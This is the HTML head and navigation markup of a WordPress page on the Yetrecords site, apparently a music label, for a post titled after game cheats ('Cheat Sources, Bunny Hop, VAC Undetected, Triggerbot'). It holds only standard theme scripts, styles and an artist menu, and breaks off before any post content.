

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yetrecords.com/cheat-sources-bunny-hop-vac-undetected-triggerbot
body_size: 33659
content:
<!DOCTYPE html>

<html class="no-js" lang="es">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Cheat Sources | Bunny Hop, VAC Undetected, Triggerbot &#8211; Yetrecords</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Feed" href="https://yetrecords.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Feed de los comentarios" href="https://yetrecords.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Comentario Cheat Sources | Bunny Hop, VAC Undetected, Triggerbot del feed" href="https://yetrecords.com/cheat-sources-bunny-hop-vac-undetected-triggerbot/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yetrecords.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yetrecords.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yetrecords.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<script src='https://yetrecords.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.9' id='1and1-wp-cookies-js'></script>
<script src='https://yetrecords.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0' id='twentytwenty-js-js' defer></script>
<script src='https://yetrecords.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://yetrecords.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yetrecords.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yetrecords.com/wp-json/wp/v2/posts/13385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yetrecords.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yetrecords.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://yetrecords.com/cheat-sources-bunny-hop-vac-undetected-triggerbot" />
<link rel='shortlink' href='https://yetrecords.com/?p=13385' />
<link rel="alternate" type="application/json+oembed" href="https://yetrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyetrecords.com%2Fcheat-sources-bunny-hop-vac-undetected-triggerbot" />
<link rel="alternate" type="text/xml+oembed" href="https://yetrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyetrecords.com%2Fcheat-sources-bunny-hop-vac-undetected-triggerbot&#038;format=xml" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-270x270.png" />

	</head>

	<body class="post-template-default single single-post postid-13385 single-format-standard wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Buscar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://yetrecords.com/" rel="home">Yetrecords</a></div><div class="site-description">Yetrecords</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menú</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-891"><a href="https://yetrecords.com/adapter">Adapter</a></li>
<li class="page_item page-item-3892"><a href="https://yetrecords.com/aday">Aday</a></li>
<li class="page_item page-item-4891"><a href="https://yetrecords.com/alexanddimitri">alexanddimitri</a></li>
<li class="page_item page-item-986"><a href="https://yetrecords.com/alexidelano">Alexi Delano</a></li>
<li class="page_item page-item-1102"><a href="https://yetrecords.com/andrebutano">Andre Butano</a></li>
<li class="page_item page-item-15015"><a href="https://yetrecords.com/artistindex">artistindex</a></li>
<li class="page_item page-item-363"><a href="https://yetrecords.com/artists">Artists</a></li>
<li class="page_item page-item-5121"><a href="https://yetrecords.com/askeizan">aske izan</a></li>
<li class="page_item page-item-5110"><a href="https://yetrecords.com/augusto-gagliardi-2">Augusto Gagliardi</a></li>
<li class="page_item page-item-3369"><a href="https://yetrecords.com/butane-2">Butane</a></li>
<li class="page_item page-item-15056"><a href="https://yetrecords.com/carlos">carlos</a></li>
<li class="page_item page-item-1048"><a href="https://yetrecords.com/chinonegro">Chinonegro</a></li>
<li class="page_item page-item-1144"><a href="https://yetrecords.com/christian-burkhardt">Christian Burkhardt</a></li>
<li class="page_item page-item-4467"><a href="https://yetrecords.com/ciano">ciano rid</a></li>
<li class="page_item page-item-246"><a href="https://yetrecords.com/contact">Contact</a></li>
<li class="page_item page-item-1187"><a href="https://yetrecords.com/coopdown-2">Coopdown</a></li>
<li class="page_item page-item-4919"><a href="https://yetrecords.com/danielsanchez">danielsanchez</a></li>
<li class="page_item page-item-4784"><a href="https://yetrecords.com/dannyserrano">danny serrano</a></li>
<li class="page_item page-item-1226"><a href="https://yetrecords.com/david">david</a></li>
<li class="page_item page-item-4749"><a href="https://yetrecords.com/dorianchavez">dorianchavez</a></li>
<li class="page_item page-item-671"><a href="https://yetrecords.com/downloads">Downloads</a></li>
<li class="page_item page-item-1263"><a href="https://yetrecords.com/eder-alvarez">Eder Alvarez</a></li>
<li class="page_item page-item-4674"><a href="https://yetrecords.com/fcampo">fcampo</a></li>
<li class="page_item page-item-4411"><a href="https://yetrecords.com/franky">Franky Rizardo</a></li>
